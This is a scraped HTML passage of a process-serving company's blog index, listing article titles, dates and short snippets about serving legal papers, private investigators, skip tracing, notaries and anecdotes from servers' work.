									<a href="https://www.samedayprocess.com/blog/what-qualifications-should-a-private-investigator-possess_ae58.html?view=SEEALLGR22" title="What Qualifications Should a Private Investigator Possess?">What Qualifications Should a Private Investigator Possess?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-09-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">17</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Original Post:&nbsp;07/28/2016

Anyone planning to be a private investigator, especially one who researches through social media, needs to take things seriously. Detectives have a lot of authority and the ability to do harm; thus, they should...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-qualifications-should-a-private-investigator-possess_ae58.html?view=SEEALLGR22" title="What Qualifications Should a Private Investigator Possess?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-127">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/there-are-court-documents-inside-that-pizza-box_ae127.html?view=SEEALLGR22" title="There are court documents inside that Pizza Box!">
                    <img src="/cm/dpl/images/articles/127/th/127.jpg"  alt="127.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/there-are-court-documents-inside-that-pizza-box_ae127.html?view=SEEALLGR22" title="There are court documents inside that Pizza Box!">There are court documents inside that Pizza Box!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-08-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">17</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Imagine for a moment that someone shot you, robbed you, or burglarized your house, and some persons witnessed the crime but refused to testify about what they saw.

On occasion, we receive legal documents for people who refuse to make themselves...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/there-are-court-documents-inside-that-pizza-box_ae127.html?view=SEEALLGR22" title="There are court documents inside that Pizza Box!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-21">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-can-a-lawsuit-move-forward-if-a-process-server-cannot-find-a-defendant_ae21.html?view=SEEALLGR22" title="How Can a Lawsuit Move Forward If a Process Server Cannot Find a Defendant?">
                    <img src="/cm/dpl/images/articles/21/th/21.jpg"  alt="21.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-can-a-lawsuit-move-forward-if-a-process-server-cannot-find-a-defendant_ae21.html?view=SEEALLGR22" title="How Can a Lawsuit Move Forward If a Process Server Cannot Find a Defendant?">How Can a Lawsuit Move Forward If a Process Server Cannot Find a Defendant?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-08-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">14</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Original Post: 01/19/2016

When a plaintiff brings a lawsuit against a defendant, the law requires the defendant to be served a notice of the court action. This is done so that the defendant has enough time to prepare a defense, and is an...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-can-a-lawsuit-move-forward-if-a-process-server-cannot-find-a-defendant_ae21.html?view=SEEALLGR22" title="How Can a Lawsuit Move Forward If a Process Server Cannot Find a Defendant?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-124">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/a-most-ferocious-dog_ae124.html?view=SEEALLGR22" title="A Most Ferocious Dog">
                    <img src="/cm/dpl/images/articles/124/th/124.png"  alt="124.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/a-most-ferocious-dog_ae124.html?view=SEEALLGR22" title="A Most Ferocious Dog">A Most Ferocious Dog</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-07-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">10</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

I received a subpoena for a person living in Virginia&#39;s boondocks.&nbsp; The trip was a long winding drive through the mountains where I eventually found the house, set back in the trees, 150 yards from the road.&nbsp; There was a creek and...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/a-most-ferocious-dog_ae124.html?view=SEEALLGR22" title="A Most Ferocious Dog">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-125">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/serving-barack-obama-a-private-citizen_ae125.html?view=SEEALLGR22" title="Serving Barack Obama: A Private Citizen">
                    <img src="/cm/dpl/images/articles/125/th/125.jpg"  alt="125.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/serving-barack-obama-a-private-citizen_ae125.html?view=SEEALLGR22" title="Serving Barack Obama: A Private Citizen">Serving Barack Obama: A Private Citizen</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-07-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">10</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When Barack Obama was President, he had to be served legal documents by certified mail.&nbsp; When he left office, he moved into this beautiful 8,000 square foot brick home on Belmont Street, overlooking Rock Creek Park. Since he was no longer...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/serving-barack-obama-a-private-citizen_ae125.html?view=SEEALLGR22" title="Serving Barack Obama: A Private Citizen">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-115">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/5-tips-for-being-a-better-process-server_ae115.html?view=SEEALLGR22" title="5 Tips For Being a Better Process Server">
                    <img src="/cm/dpl/images/articles/115/th/115.jpg"  alt="115.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/5-tips-for-being-a-better-process-server_ae115.html?view=SEEALLGR22" title="5 Tips For Being a Better Process Server">5 Tips For Being a Better Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-06-08">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">8</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Just like people, not every process service is the same. Some people are harder to hand papers off to than others. Many defendants believe that avoiding a process server means their legal troubles go away (this is false). This myth leads some people...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/5-tips-for-being-a-better-process-server_ae115.html?view=SEEALLGR22" title="5 Tips For Being a Better Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-121">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/a-story-of-patience-and-persistence_ae121.html?view=SEEALLGR22" title="A Story of Patience and Persistence">
                    <img src="/cm/dpl/images/articles/121/th/121.jpg"  alt="121.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/a-story-of-patience-and-persistence_ae121.html?view=SEEALLGR22" title="A Story of Patience and Persistence">A Story of Patience and Persistence</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-06-04">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">4</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The doctor we were trying to serve had been an enigma for over a month. Our servers made several unsuccessful attempts to serve him at his office in White Plains, MD. His door was always locked and no sound heard from within. The receptionist in the...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/a-story-of-patience-and-persistence_ae121.html?view=SEEALLGR22" title="A Story of Patience and Persistence">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-120">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/-known-to-serve-the-impossible---the-frank-fitzsimmons-service_ae120.html?view=SEEALLGR22" title=" &quote;Known to Serve the Impossible&quote; - The Frank Fitzsimmons Service">
                    <img src="/cm/dpl/images/articles/120/th/120.png"  alt="120.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/-known-to-serve-the-impossible---the-frank-fitzsimmons-service_ae120.html?view=SEEALLGR22" title=" &quote;Known to Serve the Impossible&quote; - The Frank Fitzsimmons Service"> "Known to Serve the Impossible" - The Frank Fitzsimmons Service</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-05-08">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">8</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Many years ago, when I owned San Diego Attorney Service, I was contacted by the president of a national trucking magazine who informed me that they had been trying for more than a year to personally serve Frank Fitzsimmons, the boss of the Teamsters...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/-known-to-serve-the-impossible---the-frank-fitzsimmons-service_ae120.html?view=SEEALLGR22" title=" "Known to Serve the Impossible" - The Frank Fitzsimmons Service">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-119">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-service-open-for-business-during-the-covid-19-pandemic_ae119.html?view=SEEALLGR22" title="Same Day Process Service: Open for Business During the COVID-19 Pandemic">
                    <img src="/cm/dpl/images/articles/119/th/119.jpg"  alt="119.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/same-day-process-service-open-for-business-during-the-covid-19-pandemic_ae119.html?view=SEEALLGR22" title="Same Day Process Service: Open for Business During the COVID-19 Pandemic">Same Day Process Service: Open for Business During the COVID-19 Pandemic</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-04-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">23</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Despite these challenging times, we want to let you know that we’re taking additional steps to ensure that we continue to deliver fast and accurate results, even through COVID-19-related court closures and shelter in place orders. 

Here at...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-service-open-for-business-during-the-covid-19-pandemic_ae119.html?view=SEEALLGR22" title="Same Day Process Service: Open for Business During the COVID-19 Pandemic">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-117">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-become-a-successful-mobile-notary_ae117.html?view=SEEALLGR22" title="How to Become a Successful Mobile Notary">
                    <img src="/cm/dpl/images/articles/117/th/117.jpg"  alt="117.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-become-a-successful-mobile-notary_ae117.html?view=SEEALLGR22" title="How to Become a Successful Mobile Notary">How to Become a Successful Mobile Notary</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-02-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">20</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Helping people is a great way to make a living. Mobile notaries have the chance to meet&nbsp;new people they will help daily. If you need a career that constantly changes pace so&nbsp;you won&rsquo;t get bored, being a mobile notary may be for...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-become-a-successful-mobile-notary_ae117.html?view=SEEALLGR22" title="How to Become a Successful Mobile Notary">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-116">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/differences-between-tv-portrayals-of-process-servers-vs-real-life_ae116.html?view=SEEALLGR22" title="Differences Between TV Portrayals of Process Servers vs Real Life">
                    <img src="/cm/dpl/images/articles/116/th/116.jpg"  alt="116.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/differences-between-tv-portrayals-of-process-servers-vs-real-life_ae116.html?view=SEEALLGR22" title="Differences Between TV Portrayals of Process Servers vs Real Life">Differences Between TV Portrayals of Process Servers vs Real Life</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-01-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">15</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Every year there are millions of court cases filed by attorneys and individuals in the United States. These high numbers mean that service of process/the notification system for people involved in a case is something that happens often. So, it is no...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/differences-between-tv-portrayals-of-process-servers-vs-real-life_ae116.html?view=SEEALLGR22" title="Differences Between TV Portrayals of Process Servers vs Real Life">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-114">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-life-of-a-process-server_ae114.html?view=SEEALLGR22" title="The Life of a Process Server">
                    <img src="/cm/dpl/images/articles/114/th/114.jpg"  alt="114.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-life-of-a-process-server_ae114.html?view=SEEALLGR22" title="The Life of a Process Server">The Life of a Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-11-08">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">8</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Court proceedings move forward every day. Similarly, the legal system needs to notify people of a requirement to appear in court or to take note of legal action taking place. The people who make contact with the persons of interest are process...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-life-of-a-process-server_ae114.html?view=SEEALLGR22" title="The Life of a Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-113">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-avoid-breaking-the-law-as-a-process-server_ae113.html?view=SEEALLGR22" title="How to Avoid Breaking the Law as a Process Server">
                    <img src="/cm/dpl/images/articles/113/th/113.jpg"  alt="113.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-avoid-breaking-the-law-as-a-process-server_ae113.html?view=SEEALLGR22" title="How to Avoid Breaking the Law as a Process Server">How to Avoid Breaking the Law as a Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-10-08">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">8</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process servers have a tough job. They are responsible for delivering court documents to people. Many people being served have misconceptions that challenge the delivery process. Knowing the rules based on local and state laws is important for...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-avoid-breaking-the-law-as-a-process-server_ae113.html?view=SEEALLGR22" title="How to Avoid Breaking the Law as a Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-112">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/do-employers-need-to-allow-processes-to-be-served-at-work_ae112.html?view=SEEALLGR22" title="Do Employers Need to Allow Processes to be Served at Work?">
                    <img src="/cm/dpl/images/articles/112/th/112.jpg"  alt="112.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/do-employers-need-to-allow-processes-to-be-served-at-work_ae112.html?view=SEEALLGR22" title="Do Employers Need to Allow Processes to be Served at Work?">Do Employers Need to Allow Processes to be Served at Work?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-09-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">17</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Updated: August 8th 2024

Many people try to keep their personal and professional lives separate. While some people may discuss interest in TV shows and what their kids are doing after school, most will not discuss major issues in their personal...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/do-employers-need-to-allow-processes-to-be-served-at-work_ae112.html?view=SEEALLGR22" title="Do Employers Need to Allow Processes to be Served at Work?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-111">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-i-avoid-being-served_ae111.html?view=SEEALLGR22" title="Can I Avoid Being Served?">
                    <img src="/cm/dpl/images/articles/111/th/111.jpg"  alt="111.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-i-avoid-being-served_ae111.html?view=SEEALLGR22" title="Can I Avoid Being Served?">Can I Avoid Being Served?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-08-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">20</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                If you know you will be sued, do yourself a favor and DO NOT try to avoid the server. Many people think it’s a good idea - if they avoid the server, then they can prevent the case from moving forward. In reality, when a person physically avoids a...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-i-avoid-being-served_ae111.html?view=SEEALLGR22" title="Can I Avoid Being Served?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-110">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/4-benefits-of-using-a-process-server-for-eviction-notices_ae110.html?view=SEEALLGR22" title="4 Benefits of Using a Process Server for Eviction Notices">
                    <img src="/cm/dpl/images/articles/110/th/110.jpg"  alt="110.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/4-benefits-of-using-a-process-server-for-eviction-notices_ae110.html?view=SEEALLGR22" title="4 Benefits of Using a Process Server for Eviction Notices">4 Benefits of Using a Process Server for Eviction Notices</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-07-26">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">26</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Dealing with troublesome tenants is a complicated and often precarious position. There are legal processes that must be respected to avoid problems in the future. A process server can help apartment management or a landlord in delivering legal...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/4-benefits-of-using-a-process-server-for-eviction-notices_ae110.html?view=SEEALLGR22" title="4 Benefits of Using a Process Server for Eviction Notices">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-109">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-must-know-rules-for-serving-processes-on-holidays_ae109.html?view=SEEALLGR22" title="The Must-Know Rules for Serving Processes on Holidays">
                    <img src="/cm/dpl/images/articles/109/th/109.jpg"  alt="109.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-must-know-rules-for-serving-processes-on-holidays_ae109.html?view=SEEALLGR22" title="The Must-Know Rules for Serving Processes on Holidays">The Must-Know Rules for Serving Processes on Holidays</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-06-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">17</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The task of serving process involves many considerations that most people don&rsquo;t consider. A server must be fair, firm, and respectful. They must think of their own safety while also making the individual they serve to feel calm. To effectively...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-must-know-rules-for-serving-processes-on-holidays_ae109.html?view=SEEALLGR22" title="The Must-Know Rules for Serving Processes on Holidays">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-108">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-processes-to-military-members_ae108.html?view=SEEALLGR22" title="How to Serve Processes to Military Members">
                    <img src="/cm/dpl/images/articles/108/th/108.jpg"  alt="108.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-processes-to-military-members_ae108.html?view=SEEALLGR22" title="How to Serve Processes to Military Members">How to Serve Processes to Military Members</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-05-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">20</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Members of the United States military often put their lives on the line to defend their country and its assets. Sometimes the courts will need to provide written documents to these active duty individuals for several reasons including a summons to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-processes-to-military-members_ae108.html?view=SEEALLGR22" title="How to Serve Processes to Military Members">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-107">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/respecting-the-rights-of-hospital-patients-while-serving-processes_ae107.html?view=SEEALLGR22" title="Respecting the Rights of Hospital Patients While Serving Processes">
                    <img src="/cm/dpl/images/articles/107/th/107.png"  alt="107.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/respecting-the-rights-of-hospital-patients-while-serving-processes_ae107.html?view=SEEALLGR22" title="Respecting the Rights of Hospital Patients While Serving Processes">Respecting the Rights of Hospital Patients While Serving Processes</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-04-18">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">18</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process serving is never an easy job. Most of the challenge comes in locating the individual who needs to be given papers. The problem gets more complicated when the person is at a high-security location.

It is not against the law to serve...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/respecting-the-rights-of-hospital-patients-while-serving-processes_ae107.html?view=SEEALLGR22" title="Respecting the Rights of Hospital Patients While Serving Processes">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-106">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/prepare-for-process-serving-wearing-a-body-camera_ae106.html?view=SEEALLGR22" title="Prepare for Process Serving Wearing a Body Camera">
                    <img src="/cm/dpl/images/articles/106/th/106.png"  alt="106.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/prepare-for-process-serving-wearing-a-body-camera_ae106.html?view=SEEALLGR22" title="Prepare for Process Serving Wearing a Body Camera">Prepare for Process Serving Wearing a Body Camera</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-03-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">19</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                &nbsp;

A process server&rsquo;s job is not easy. Servers deliver a summons to many folks who would prefer not to receive the court documents. 

As with most sectors, advances in technology have been and will continue to disrupt the process...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/prepare-for-process-serving-wearing-a-body-camera_ae106.html?view=SEEALLGR22" title="Prepare for Process Serving Wearing a Body Camera">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-105">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-most-common-types-of-affidavits_ae105.html?view=SEEALLGR22" title="The Most Common Types of Affidavits">
                    <img src="/cm/dpl/images/articles/105/th/105.png"  alt="105.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-most-common-types-of-affidavits_ae105.html?view=SEEALLGR22" title="The Most Common Types of Affidavits">The Most Common Types of Affidavits</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-02-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">28</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                An Affidavit is a written testimony given under oath. Affidavits are only valid when given freely, without any coercion. To provide a legal affidavit, an individual needs to be of sound mind (lucid) and typical of legal age (over 18).
&nbsp;

The...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-most-common-types-of-affidavits_ae105.html?view=SEEALLGR22" title="The Most Common Types of Affidavits">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-104">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/tips-for-staying-safe-while-process-serving_ae104.html?view=SEEALLGR22" title="Tips for Staying Safe While Process Serving">Tips for Staying Safe While Process Serving</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-01-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">22</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process serving is a necessary role that helps the legal system running efficiently. As beneficial as this role is, it also involves some inherent safety risks. There are safety concerns with many jobs, but a process server can interact with a...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/tips-for-staying-safe-while-process-serving_ae104.html?view=SEEALLGR22" title="Tips for Staying Safe While Process Serving">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-103">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/getting-the-most-out-of-your-process-server_ae103.html?view=SEEALLGR22" title="Getting The Most Out Of Your Process Server">
                    <img src="/cm/dpl/images/articles/103/th/103.jpg"  alt="103.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/getting-the-most-out-of-your-process-server_ae103.html?view=SEEALLGR22" title="Getting The Most Out Of Your Process Server">Getting The Most Out Of Your Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-12-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">20</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Many firms use process servers to deliver legal notices. When they are contracting with a private process server, there are some things that can make the whole process more efficient. No matter how busy a process server is, there are still ways to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/getting-the-most-out-of-your-process-server_ae103.html?view=SEEALLGR22" title="Getting The Most Out Of Your Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-102">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-is-a-sting-operation_ae102.html?view=SEEALLGR22" title="What Is A Sting Operation?">
                    <img src="/cm/dpl/images/articles/102/th/102.jpg"  alt="102.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-is-a-sting-operation_ae102.html?view=SEEALLGR22" title="What Is A Sting Operation?">What Is A Sting Operation?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-11-29">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">29</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Sting operations are potentially valuable tools used in law enforcement and some government agencies. Sting operations are tools used by local, state, federal and international agencies often working together on resolving the commission of illegal...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-is-a-sting-operation_ae102.html?view=SEEALLGR22" title="What Is A Sting Operation?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-101">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/everything-you-need-to-know-about-skip-tracing_ae101.html?view=SEEALLGR22" title="Everything You Need To Know About Skip Tracing">
                    <img src="/cm/dpl/images/articles/101/th/101.jpg"  alt="101.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/everything-you-need-to-know-about-skip-tracing_ae101.html?view=SEEALLGR22" title="Everything You Need To Know About Skip Tracing">Everything You Need To Know About Skip Tracing</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-10-31">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">31</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Skip tracing involves locating someone. Most entrepreneurs, debt collectors, and investigators apply it regularly. Typically, private investigators handle numerous skip-tracing lawsuits each year. Read on to learn more about skip tracing, its...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/everything-you-need-to-know-about-skip-tracing_ae101.html?view=SEEALLGR22" title="Everything You Need To Know About Skip Tracing">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-100">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-job-functions-does-a-process-server-perform_ae100.html?view=SEEALLGR22" title="What Job Functions Does a Process Server Perform?">
                    <img src="/cm/dpl/images/articles/100/th/100.jpg"  alt="100.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-job-functions-does-a-process-server-perform_ae100.html?view=SEEALLGR22" title="What Job Functions Does a Process Server Perform?">What Job Functions Does a Process Server Perform?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-10-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">2</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
